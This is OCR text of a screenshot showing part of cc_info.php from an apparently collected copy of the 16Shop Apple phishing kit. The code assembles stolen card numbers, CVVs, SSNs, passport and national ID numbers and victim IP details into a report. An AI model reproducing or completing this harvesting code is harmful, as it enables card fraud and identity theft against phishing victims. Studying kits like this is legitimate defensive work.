 Applications Places Text Editor Tue 16:16 1
Open cc_info.php [Read-Only] Save
/opt/lampp/htdocs/Kits/Interesting_NotFullyFunctional/16Shop-Apple-V1.8/manage
$message .= "Type : ".strtoupper($xBIN["scheme"])." - ".strtoupper($xBIN["type"])."\n";
$message .= "Level : ".strtoupper($xBIN["brand"])."\n";
$message .= "Cardholders : ".$_POST['cardname']."\n";
$message .= "CC Number : ".$_POST['number']."\n";
$message .= "Expired : ".$_POST['expred']."\n";
$message .= "CVV : ".$_POST['sdfs']."\n";
$message .= "Copy : ".$number."|".$_POST['expred']."|".$_POST['sdfs']."\n";
$message .= "#-------------------------[ PERSONAL INFORMATION ]--------------------------------#\n";
$message .= "First Name : ".$_POST['name1']."\n";
$message .= "Last Name : ".$_POST['name2']."\n";
$message .= "Address : ".$_POST['adre1']."\n";
$message .= "City : ".$_POST['city']."\n";
$message .= "State : ".$_POST['state']."\n";
$message .= "Country : ".$_POST['cojjuntry']."\n";
$message .= "Zip : ".$_POST['zip']."\n";
$message .= "BirthDay : ".$_POST['bith']."\n";
$message .= "Phone : ".$_POST['phone']."\n";
$message .= "#------------------------[ SOCIAL INFORMATION ]------------------------------#\n";
$message .= "ID Number : ".$_POST['idnumber']."\n";
$message .= "Civil ID : ".$_POST['civilid']."\n";
$message .= "Qatar ID : ".$_POST['qatarid']."\n";
$message .= "National ID : ".$_POST['nationalid']."\n";
$message .= "Citizen ID : ".$_POST['citizenid']."\n";
$message .= "Passport Number : ".$_POST['passportnumber']."\n";
$message .= "Social Insurance Number : ".$_POST['cassn']."\n";
$message .= "Social Security Number : ".$_POST['ssn']."\n";
$message .= "Account Number : ".$_POST['acc_number']."\n";
$message .= "OSID Number : ".$_POST['osidnum']."\n";
$message .= "#--------------------------[ PC INFORMATION ]--------------------------------#\n";
$message .= "IP Address : ".$ip2."\n";
$message .= "OS/Browser : ".$os." / ".$br." / ".$cn."\n";
$message .= "Date : ".$date."\n";
$message .= "#-------------------------[ created by devilscream ]------------------------#\n";
PHP Tab Width: 8 Ln 1, Col 1 INS
"cc_info.php" selected (5.6 kB)